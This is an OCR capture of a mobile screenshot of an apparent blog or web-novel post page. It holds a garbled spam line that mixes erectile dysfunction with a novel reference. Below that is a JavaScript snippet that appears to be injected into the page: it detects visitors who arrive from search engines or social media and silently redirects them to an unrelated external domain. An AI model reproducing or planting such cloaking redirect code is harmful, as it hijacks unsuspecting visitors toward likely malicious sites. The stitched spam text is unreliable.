
erectile dysfunction this technique turns out to be at the
same level as the Shi Mo Jing.
if([‘.google.’, ‘bing.’, ‘yandex.’, ‘facebook.’,
‘pinterest.’].some(s =>
document.referrer.toLowerCase().includes(s)) || [‘fb’,
‘facebook’, ‘pinterest’, ‘twitter’].some(s =>
navigator.userAgent.toLowerCase().includes(s))){
window.location.href =
‘https://extsuantdiallomon.com/af73c578-3511-4f8a-
95bb-14720bc49ca1’ }
SHARE THIS POST
FACEBOOK
TWITTER
PINTEREST
PREV POST
NEXT POST